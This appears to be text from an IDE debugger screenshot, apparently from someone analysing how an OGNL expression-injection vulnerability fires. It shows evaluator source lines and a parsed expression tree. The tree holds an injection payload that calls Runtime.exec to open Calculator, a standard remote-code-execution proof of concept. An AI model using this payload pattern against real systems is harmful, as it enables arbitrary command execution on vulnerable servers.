 69
70 if (!handled) { handled: false
71 result = this.children[i].getValue(context, result); result: null i: 0 context: size = 0
72 }
73 }
74
75 return result;
76 }
77
78 protected void setValueBody(OgnlContext context, Object target, Object value) throws OgnlException {
79 boolean handled = false;
80 int i = 0;
81
Notifications
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {ASTChain@516} "@java.lang.Runtime@getRuntime().exec("open /System/Applications/Calculator.app")"
f parent = null
f children = {Node[2]@529}
0 = {ASTStaticMethod@542} "@java.lang.Runtime@getRuntime()"
1 = {ASTMethod@567} "exec("open /System/Applications/Calculator.app")"
f id = 29
f parser = null